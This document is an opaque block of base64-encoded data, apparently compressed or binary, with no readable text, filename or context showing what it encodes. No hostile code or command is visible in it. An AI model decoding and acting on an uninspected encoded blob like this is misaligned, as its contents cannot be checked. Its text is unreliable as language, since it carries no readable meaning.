MtehQ4ewbNky6RhEWWbfvn2IiIiQjmFRQUFB0hGIiIgoC02ZMgXXr1+XjuFwbGGAo7OzM8aMGYNz
587Bx8dHOo4q1KxZ87+fa/PkySMd55Xu3buHrl27wmg0SkchIiIiIiIiolfgAAAisj9qbTRX8xq1
5rLWmpcNAWDzP1nRYyUBp4zhuGSMgl554ZcrGiB/80qofWwCSsztAq2nm3RcIiIiIiJRHh4e6Ny5
M1avXo2oqCisWrUKzZo1g0Zjez+Qffnll1i/fr10DHqNyZMnS0dIpVq1ajh27BiaNGkiHcUspUuX
xtGjR1XzFKTbt2/j6NGj0jGIrCIsLAzdu3e3iRt8mzVrhlOnTmHhwoUoVKiQdBwR9erVw6FDh7Bl
yxabGPwSHh4Of39/m/j6InUaOXKk6oeUEJnLZDJh3bp10jEsxmAw2NX5EBERUWoJCQkYMGCAdAyH
k5ycDH9/fzx48EA6ymuVK1cOa9euxfbt2x12iGPx4sWxbNkynDhxAg0bNpSO81rJycnw8fHBvXv3
pKMQERERERER0WtwAAAR2Se1NpqreY1ac1lrzYtDANj8TwIUKLinxOKYMRS3TI9hev6rC06uzijx
WVPUPTsFhYa8A2j5BUdEREREjsHZ2Rl16tTBmDFjsG/fPjx8+BDr1q1Dly5d4O7uLh3PbMuXL8e0
adOkY1A6HD16FLt375aOkUr+/PmxZ88efP3113Bzs41hcRqNBn369EFISAgqV64sHec/S5Ysgclk
ko5BZDW7du3C6NGjpWOki06nQ//+/XHr1i0EBgY6zCCAN998E2vXrsUff/yBt99+WzpOuiQkJKBT
p06IjIyUjkI27OHDhzbz/YnIHMHBwdIRLGbHjh38nk9EROQAdu7ciTVr1kjHcDihoaH44IMPkJSU
JB0lXdq0aYOQkBBs3boV1apVk45jFUWLFsW8efNw6dIl9OjRw2aGVA8ePBhHjhyRjkFERERERERE
6cABAERkv9TaaK7mNWrNZa01z4YAxFZK/5LMZiRKgxEm3DI9xjFDKCJNcaled82XAxWm+aDm8QnI
2aKidFwiIiIiIovS6XR444034O/vj5kzZ+LgwYOIjo7GsWPHMGPGDDRt2hQuLi7SMTPt4MGD6NWr
FxRFyfzByCpGjBiB5ORk6RipODk5YdSoUTh16hTq1KkjHeeVypYti99++w2LFy+Gh4eHdJz/JCcn
46effpKOQWR133zzDQIDA6VjpJurqyt69+6Na9euYeHChShXrpx0JIvTaDRo1aoVdu7ciTNnzsDH
x8dmbh43mUz48MMPcezYMekoZAeWLVuGffv2SccgyhLHjh3D1atXpWNYRFBQkHQEIiIispKhQ4fi
8ePH0jEczpEjR9C7d2/pGOmm0Wjw7rvv4tSpU9i4cSMaNWokHSlLVKlSBT/99BOuXbuGwYMH28xw
XuCf64GLFy+WjkFERERERERE6cQBAERk39TaaK7mNWrNZa01ihOUO92AmNcPAWDzP2W1JBhw0XQf
fxkjEKOknuido0IRVN84BJV2DIVbuYLScYmIiIiIXilbtmzInTs3vL29UbFiRTRu3Bhdu3bF0KFD
MXfuXGzduhV///034uLicOHCBaxatQqjR49Go0aNkD17dun4FnXmzBl88MEH0Ov10lEoA86dO4e5
c+dKx3ipN954A0ePHsXSpUtRtGhR6TjPyZMnD+bOnYsLFy6gZcuW0nFSWb9+Pe7evSsdg0jEoEGD
sGfPHukYGeLu7o7+/fvj4sWL2LZtG95//304OztLx8qUvHnzYvDgwTh37hx+++03tGzZ0mYa/58Z
P348NmzYIB2D7ISiKOjXrx8SExOloxBlidWrV0tHyLSYmBhs27ZNOgYRERFZyb179zBu3DjpGA5p
+fLlmD59unSMDNFqtXj//fdx8OBBnDx5Er1790bOnDmlY2WKm5sb/Pz8sGfPHpw5cwYff/wxXF1d
pWNlyNatWzFq1CjpGERERERERESUATrpAEREWU6DFzq1uUYVNdS85t8hABrvlYDnhbTf8uLxibJQ
jJKIv4zhyK9xR2ltXrhpnv8Il//tCshzbALC1/yJ259vgDE6QToyEREREalIx44d0bBhQ6vX1Wg0
yJUrF5ydnVX1pG9pV65cQatWrfi0JBsVEBAAX19fFC9eXDpKmrRaLXr27AkfHx989913+O6770Qb
2729vTF48GD06tULnp6e0tuTJkVR8NVXX0nHIBKTnJwMHx8fHDlyBJUqvX4oqppotVq0a9cO7dq1
Q2RkJFauXIn169fjzz//hKJk9CKy9WXPnh1t2rSBn58f2rdvb3M3jaf0888/83spWdyVK1fw9ddf
48svv5SOQmRxq1atwoQJE6RjZMratWuRkMDfR9mC5cuXc6CKhTRv3hzXrl2TjmE1W7Zs4fBKM+j1
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
5Yknnii6BnQbkydPzj777GPRSYP75S9/mUMOOSRLly4tugoN7qmnnso3vvGNomtAh7r66quLrvCG
3X777RYDAQBr+M53vpMHH3yw6BoNbdGiRTnwwANz2223FV2FAk2dOjV77713pk2bVnQVAAAAoANZ
AADUn7IOjddbpqy9uipjCQDdyMLaijxcmZXp1YVpz5rvcNjU0pyBR4/N2Ee+nIHnHpmm3i1F1wUA
gG7ptXdW+e///u+iq1CA559/Pu9617uyePHioqvwN1x33XW5/PLLi64B3c6zzz6bffbZJw899FDR
VSjAd77znfzjP/5jVq5cWXQVSJJ85StfyVNPPVV0DegwN954Y1599dWia7whV155ZdEVAICSqVar
Oemkk9Le3r7+l7HOXn311bznPe/Jj370o6KrUIDf/e532W+//TJr1qyiqwAAAAAdzAIAoD6VdWi8
3jJl7dVVGUsA6EaqqWV29ZWMb5+V2dVXUvuz854b98lOnzsiox89LwOOG1t0XQAA6FbuuOOO7Lnn
nrn//vuLrkKBpkyZkiOPPDIrVqwougp/weOPP55/+Zd/KboGdFsLFizIgQcemF//+tdFV6GL1Gq1
nHXWWfm3f/u3VCqVouvA61atWpXPfOYzRdeADrNixYr86le/KrrG37V06dLcdNNNRdcAAEroscce
y7e+9a2iazS81atX52Mf+1jOP//8oqvQha699toceuihlhMDAABAnbIAAKhfZR0ar7dMWXt1VcYS
ALqZ1alkenVhJlRmZ1Gtda3zDQYNyK7f/Zfsfs/p2XDUDkXXBQCAUmtra8vZZ5+dww47LAsWLCi6
DiVw33335ZhjjsmqVauKrsKfePnll/Oe97wny5YtK7oKdGvLly/Pe9/73nz9619PrVZb/wsprWXL
luWoo47KBRdcUHQV+IvuuOOOXH311UXXgA7THX4+X3vttZadAQB/1Re+8IXMmDGj6BoNr1ar5Qtf
+EI+/OEPp7W1df0vpLSq1WrOPffc/OM//mNWrlxZdB0AAACgk1gAANS3sg6N11umrL26KmMJAN3Q
8lpbHqvMzZTKS2mtta913n/0kOz1mzMy9McfS89tNym6LgAAlM7jjz+esWPH5qtf/Wqq1WrRdSiR
W265Je9617vyyiuvFF2F/PEdVd///vfn+eefL7oK1IVKpZLTTz89H/rQhwwB1qnp06dn77337hbv
Rk1jO+2007zDIXXjjjvuyPz584uu8TddeeWVRVcAAEpsxYoV+fSnP110Df7PVVddlb333ttShjq1
bNmyHH300TnvvPMs6QQAAIA6ZwEAUP/KOjReb5my9uqqjCUAdFMLayvyUGVWplcXpj1rDi019WjO
th8Yk7GPfDmDzntvmvv2LLouAAAUrlKpZg17rwAAgABJREFU5Otf/3r22muvTJo0qeg6lNS9996b
Aw44IC+99FLRVRraqlWr8p73vCd/+MMfiq4CdefnP/959t13X19IXmduueWWjB49Oo8//njRVeDv
mjdvXj7/+c8XXQM6RHt7e6699tqia/xVL774Yn73u98VXQMAKLlbbrklN9xwQ9E1+D+TJk3K2LFj
89vf/rboKnSgp556KmPHjs31119fdBUAAACgC1gAADSGsg6N11umrL26KmMJAN1ULbXMrr6S8e2z
Mrv6Sv58N3TLRr0z5LOHZa9Hz8sWx7+96LoAAFCY8ePHZ8yYMTn99NOzatWqoutQcpMmTco+++yT
Z555pugqDam1tTXvf//7c/fddxddBerWo48+mt133z1XX3110VVYT+3t7TnvvPNy5JFHZsmSJUXX
gTfs+9//fu67776ia0CHKPOfp1deeWWq1er6XwQA1L2TTz45y5YtK7oG/2f+/Pk56KCDct5556VS
qRRdh/V05ZVXZq+99sqTTz5ZdBUAAACgi1gAAHRPZR0Al/njf99VmTI+f0sA6MZWp5Lp1YV5uDIr
C2sr1jrfYOBmGfHfH83uvz0jG43dsei6AADQZRYvXpxTTz01++yzTx555JGi69CNPPfcc9l3333z
wAMPFF2loSxdujTvete7cuuttxZdBere0qVL80//9E/56Ec/muXLlxddh3Uwc+bM7L///jn33HMN
d9LtVKvVfPKTn8zq1auLrgLr7b777suMGTOKrvEX/fSnPy26AgDQTcyaNSvnnHNO0TX4E5VKJeee
e2723XffPP/880XXYR0sW7Ysxx13XI4//vi8+uqrRdcBAAAAupAFAED3VdYBcJmuy5S1lyUAdHMr
aqszpfJSJlfmZnmtba3z/qN2zKg7T88uP/9keg3sX3RdAADoNG1tbbn00kszdOjQXHLJJd4hh3Uy
f/787L///vnP//zP1Gq1ouvUvRdeeCH7779/fve73xVdBRrKFVdckTFjxmTSpElFV+FNuOKKK7Lb
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
/+PobHPcPpn++V/klTueKLoyAAAFWb58eWbNmpX58+fnhRdeyLPPPptnnnkmzzzzTKZPn+4LpGh4
d999d+6+++7sscceOemkk3Lsscdmk002KbrWemttbc0tt9yS//mf/8ntt9/uXcCAVKvV3Hnnnbnz
zjvTv3//vP/9788HPvCBHHTQQendu3fR9brcyy+/nF/96le57rrrctddd6W9vb3oStBt3Hrrrfnl
L3+Zo446qugq8KYtX748N998cz74wQ926eNOmjQpU6ZMKfrpAwB16swzz8x73/vebLvttkVXYT09
9thjOfXUU3P66afnXe96V44++ugceeSR2XTTTYuu1uVaW1tz++2357rrrssNN9yQZcuWFV0JAAAA
qBMWAADdU1mHuWXKnSlrL0sAaACr0p4nq/PzYm1p3tK8WTZp6rPGeb+dt8kev/xMFv7+qTxz6lVZ
+dS8oisDAHSK66+/PhMnTiy6RpdobW19/V17K5VKli5d+vr3ixcvziuvvPL6t9mzZ+fVV18tujJv
UrVazXe/+90uf9xJkyYV/dQL9eijj+aTn/xkTjnllLznPe/J8ccfn8MOOyw9evQoutobVqlUcs89
9+TKK6/Mr371qyxdurToSoWaO3duvve973X54y5cuLDopw5/1+LFi/PDH/4wP/zhD7PJJpvk3e9+
d97//vfnwAMPTP/+/Yuu12meffbZ3HbbbfnlL3+Z3/72t6lUKkVXahizZs0q5PfkV155peinXrc+
85nPFPKOlGX6f1rUa4358+cX/dS7vUsvvbTLfy7deuutRT/tuvXyyy971+NurqjllDNnzizk8y+s
m9WrVxddoe7cf//96dOnz/pf9CYsXry46Kddt5YuXZoTTjgh73//+7v0cb027TxtbW258cYbc+ON
N6ZXr1458MADc9RRR+XQQw/NoEGDiq7XaRYsWJC77ror119/fW655ZYsX7686EoAAABAHWq66qqr
3uxY45ty4YUX5rHHHiv6eQL15B//NTnrO3/853X5HUxGpqy9miqWANAwtmjaMG9pHpA+TWvvo6qu
rmTONeMz4/PXpX2RvyADAAD4ewYNGpT3v//9Ofzww7P//vuX8h2yX3rppdx999258847c+ONN/pC
amC99OjRI6NGjcq4ceMybty4/MM//EP69u1bdK11tmDBgtxzzz256667ctddd+X5558vuhIAAADA
ehk6dGjGjRuXgw8+OO94xzuy2WabFV1pnS1fvjz33Xff65+7mTx5cqrVatG1AAAAgALttttuOfPM
Mzv1MSwAALqfP10AkJR3mFum3Jmy9rIEgAbSI83Zrnnj7NDcPz3StNZ529IVmXHJHZn7n3ek1u4v
zQAAAN6IDTfcMOPGjcvhhx+ed7zjHRk6dGiam5u7vMeCBQvy0EMPvf4FkVOnTk2t1ql/HQE0sJ49
e2a33XbL2LFjM2bMmIwZMyZvfetb09LSsv6Xd7AVK1bksccey0MPPZTx48dn/PjxefbZZ4uuBQAA
ANBpmpqaMnTo0Nc/bzN27Njsuuuu6dOnT9HV1tLe3p6nnnrq9c/bjB8/Po8//ngqlUrR1QAAAIAS
sQAA4C/58wUASXmHuWXKnSlrL0sAaDC905IdmjfNNs0b/4U1AMmrMxZk+hevy5LrJxVdFQAAoNvZ
ZJNNMmrUqIwZMyajR4/OiBEjssMOO3TYF1a++uqrmTlzZp544ok8+uijmTx5ciZNmpQ5c+YU/dSB
BterV6/svPPO2WWXXTJ8+PDsvPPOGTRoUHbYYYdsvfXW6dGjR6c99sqVK/PCCy9k9uzZef755zNt
2rRMnTo106ZNy8yZM71DHAAAANDwevTokcGDB2f48OEZPnx4hg0blh133DEDBw7MwIED07t37057
7Pb29syZMycvvPBCZs6cmWnTpmXatGl54oknMn369LS1tRX9wwMAAACUnAUAAH/JX1oAkJR3mFum
3Jmy9rIEgAbUr6l3dmoekE2a/vIQysKHns30/3dVWie9WHRVAACAbm+bbbbJDjvskB122CHbbrtt
+vTpk0022SR9+/ZNnz590q9fvyxbtixtbW1Zvnx5Wltbs3LlyixatCizZ89+fbD1lVdeKfqpALxp
PXv2zLbbbpvtttsu/fv3T//+/bPpppumf//+2XDDDbPRRhulZ8+eSZKNN944PXr0yMqVK9Pa2pok
WbFiRVatWpUlS5Zk8eLFr3//8ssv58UXX8y8efOKfooAAAAA3VZTU1O23nrrbLfddhkwYMAan7/Z
ZJNN0qdPn/Tt2zdJssEGG6R3795pb2/PsmXLkuT1z2u/+uqra3zuZvHixZk1a1bmzp2bSqVS9NME
AAAAurGuWADQUvSTBOgwTVmHIWuZhs+UtVetRzLzw5YA0FCW1Vbl0cqcDGjaIG9t3jx9mtZ8qTpg
zFuy2b1n58VfPZwZZ1yb9nnLiq4MAADQbc2dOzdz587Ngw8+WHQVgC63evXqzJw5MzNnziy6CgAA
AAB/plarvf45bAAAAIBG1Vx0AYAO1SQjsw6ZsvZ6bQnA0hHr8GDQfS2srchDlVmZXl2Y9lTXOGtq
ac7Ao8dm7KNfycDPH5amnj2KrgsAAAAAAAAAAAAAAADQYSwAAOpPWYe5ZcqdKWsvSwBoUNXUMrv6
Sh5qn5U51aWp/dl5z437ZKez35vRk7+cAf84qui6AAAAAAAAAAAAAAAAAB3CAgCgPpV1mFum3Jmy
9rIEgAbWlkqerr6ciZXZWVJbudb5BoMGZNcffiK733N6Nhy1Q9F1AQAAAAAAAAAAAAAAANaLBQBA
/SrrMLdMuTNl7WUJAA3u1VpbJlXmZErlpbTW2tc67z96SPb6zRkZ+uOPpee2mxRdFwAAAAAAAAAA
AAAAAGCdWAAA1LeyDnPLlDtT1l6WAEAW1lbkocqsTK8uTHuqa5w19WjOth8Yk7ETz8ug896b5r49
i64LAAAAAAAAAAAAAAAA8KZYAAB0P/UyzC1T7kxZe1kCAKmlltnVVzK+fVZmV19J7c/OW/r1yZDP
Hpa9Hj0vWxz/9qLrAgAAAAAAAAAAAAAAALxhFgAA3VO9DHPLlDtT1l6WAECSZHUqmV5dmIcrs7Kw
tmKt8w0GbpYR//3R7H7v6dlozI5F1wUAAAAAAAAAAAAAAAD4uywAALqvehnmlil3pqy9LAGA162o
rc6UykuZXJmb5bW2tc777zUko+46Pbv8/JPptV3/ousCAAAAAAAAAAAAAAAA/FUWAADdW70Mc8uU
O1PWXpYAwBoW11ozofJinq6+nNW16hpnTc1N2eqIkRkz6bwMuvCoNG/Qq+i6AAAAAAAAAAAAAAAA
AGuxAADo/uplmFum3Jmy9rIEANZQSy1zqkszvvJCXqguSTW1Nc5b+vbKkH87JKOnfCVbnLjvuv06
BQAAAAAAAAAAAAAAAOgkFgAA9aFehrllyp0pay9LAGAt7anmueqiTKjMzoLa8rXO+261SUb810cy
8oGzs9H+by26LgAAAAAAAAAAAAAAAEASCwCAelIvw9wy5c6UtZclAPAXraitztTKvEyuzM2rtba1
zjd92/YZdfNns8v1n06vHTcvui4AAAAAAAAAAAAAAADQ4CwAAOpLvQxzy5Q7U9ZelgDAX7W41pqJ
lRczrbIgbbXKGmdNTclWB++asQ+fk8EXHZ3mDXoVXRcAAAAAAAAAAAAAAABoUBYAAPWnXoa5Zcqd
KWsvSwDgr6qllpdqy/JQZVZeqC5JNbU1znv06ZnBnx6XsVPPz9af3H/dfs0CAAAAAAAAAAAAAAAA
rAcLAID6VC/D3DLlzpS11+tLAIavw4NB/WtPNc9VF+XhyuwsqC1f67z3Fv0y7Bsfyp4PfTEbHzSs
6LoAAAAAAAAAAAAAAABAA7EAAKhf9TLMLVPuTFl71XokMz9iCQD8Da211ZlamZdJlbl5tda21vnG
u2yXPX91akb86uT0eetWRdcFAAAAAAAAAAAAAAAAGoAFAEB9q5dhbplyZ8rayxIAeEOW1FozsfJi
